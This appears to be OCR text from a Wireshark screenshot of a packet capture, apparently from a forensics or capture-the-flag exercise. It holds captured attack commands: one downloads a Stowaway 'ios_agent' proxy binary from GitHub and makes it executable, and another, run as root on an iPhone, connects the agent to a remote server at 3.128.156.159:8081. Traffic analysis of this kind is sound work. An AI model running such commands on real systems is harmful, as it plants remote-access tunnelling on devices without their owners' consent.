 tcp.stream eq 15
分组详情 宽窄 区分大小写 字符串 github
No. Time Source Destination Protocol Length Info
236 33.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u… TCP 78 55704 → 8080 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=194760706
237 33.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-… TCP 74 8080 → 55704 [SYN, ACK] Seq=0 Ack=1 Win=26847 Len=0 MSS=1400 SACK_PERM=
238 33.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u… TCP
241 33.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u
244 34.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-
260 37.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-
261 37.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u
262 37.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u
263 37.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u
264 37.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-
266 37.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-
273 41.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-
274 41.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u
275 41.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u
Frame 273: 165 bytes on wire (1320 bits), 165 bytes captured (1320
Ethernet II, Src: f8:64:b8:55:c5:da (f8:64:b8:55:c5:da), Dst: 889d
Internet Protocol Version 4, Src: ec2-3-128-156-159.us-east-2.comp
Transmission Control Protocol, Src Port: 8080, Dst Port: 55704, Se
Hypertext Transfer Protocol
wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6
[Expert Info (Warning/Protocol): Illegal characters found in
[Illegal characters found in header name]
[Severity level: Warning]
[Group: Protocol]
0020 01 08 1f 90 d9 98 1f a2 3a 7e c9 50 14 b0 80 18 ········ :~
0030 00 d2 54 9b 00 00 01 01 08 0a ae 62 94 e8 0b 9b ··T·····
0040 e0 47 77 67 65 74 20 68 74 74 70 73 3a 2f 2f 67 ·Gwget h tt
0050 69 74 68 75 62 2e 63 6f 6d 2f 70 68 34 6e 74 6f ithub.co m/
0060 6e 6e 2f 53 74 6f 77 61 77 61 79 2f 72 65 6c 65 nn/Stowa wa
0070 61 73 65 73 2f 64 6f 77 6e 6c 6f 61 64 2f 31 2e ases/dow nl
0080 36 2e 32 2f 69 6f 73 5f 61 67 65 6e 74 20 26 26 6.2/ios_ ag
0090 20 63 68 6d 6f 64 20 37 35 35 20 69 6f 73 5f 61 chmod 7 55
00a0 67 65 6e 74 0a gent·
Unknown header (http.unknown_header), 99 byte(s)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
2950K .......... .......... .......... .......... .......... 75% 198K 3s
3000K .......... .......... .......... .......... .......... 76% 609K 3s
3050K .......... .......... .......... .......... .......... 78% 670K 2s
3100K .......... .......... .......... .......... .......... 79% 449K 2s
3150K .......... .......... .......... .......... .......... 80% 487K 2s
3200K .......... .......... .......... .......... .......... 81% 387K 2s
3250K .......... .......... .......... .......... .......... 83% 430K 2s
3300K .......... .......... .......... .......... .......... 84% 359K 2s
3350K .......... .......... .......... .......... .......... 85% 420K 2s
3400K .......... .......... .......... .......... .......... 86% 240K 1s
3450K .......... .......... .......... .......... .......... 88% 621K 1s
3500K .......... .......... .......... .......... .......... 89% 388K 1s
3550K .......... .......... .......... .......... .......... 90% 422K 1s
3600K .......... .......... .......... .......... .......... 92% 411K 1s
3650K .......... .......... .......... .......... .......... 93% 374K 1s
3700K .......... .......... .......... .......... .......... 94% 400K 1s
3750K .......... .......... .......... .......... .......... 95% 400K 0s
3800K .......... .......... .......... .......... .......... 97% 276K 0s
3850K .......... .......... .......... .......... .......... 98% 448K 0s
3900K .......... .......... .......... .......... .......... 99% 435K 0s
3950K .......... ..... 100% 433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
3 客户端 分组，50 服务器 分组，5 turn(s).
整个对话 (6581 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help